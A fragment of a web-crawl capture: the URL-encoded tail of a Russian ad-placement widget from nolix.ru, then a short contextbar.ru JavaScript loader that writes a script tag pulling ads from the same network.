A%09%09%3Cdiv%20id%3D%22nolix_add%22%3E%0A%09%09%3Ca%20href%3D%22%2F%2Fnolix.ru%2Fsite%2F19453%2F%22%20title%3D%22%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%81%D1%82%D0%B8%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%83%D1%8E%20%D1%81%D1%82%D1%80%D0%BE%D1%87%D0%BA%D1%83%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D1%81%D0%B5%D0%B9%D1%87%D0%B0%D1%81%20-%2071%20%D1%80%D1%83%D0%B1%D0%BB%D1%8C%20%D0%B7%D0%B0%201000%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%BE%D0%B2.%20%D0%AD%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%B8%20%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE.%20%D0%92%D0%B0%D0%BC%20%D0%BF%D0%BE%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%81%D1%8F%21%22%20target%3D%22_blank%22%3E%3Cspan%20id%3D%22n_ad%22%3E%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B0%D1%88%D1%83%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%83%20%D0%B7%D0%B0%20%3Cb%3E71%20%D1%80%D1%83%D0%B1%D0%BB%D1%8C%3C%2Fb%3E%3C%2Fspan%3E%3Cspan%20id%3D%22m_ad%22%3E%3Cbutton%3E%2B%3C%2Fbutton%3E%3C%2Fspan%3E%3C%2Fa%3E%0A%09%09%3C%2Fdiv%3E%0A%09%09%3C%2Fdiv%3E%20'))

--- FILE ---
content_type: application/x-javascript
request_url: https://a.contextbar.ru/n.js?rnd=23158
body_size: 122
content:
var site=window;
if(site.id && parseInt(site.id) == site.id) {
document.write('<script type="text/javascript" src="//a.contextbar.ru/jadqs.php?url='+site.id+'"></script>');}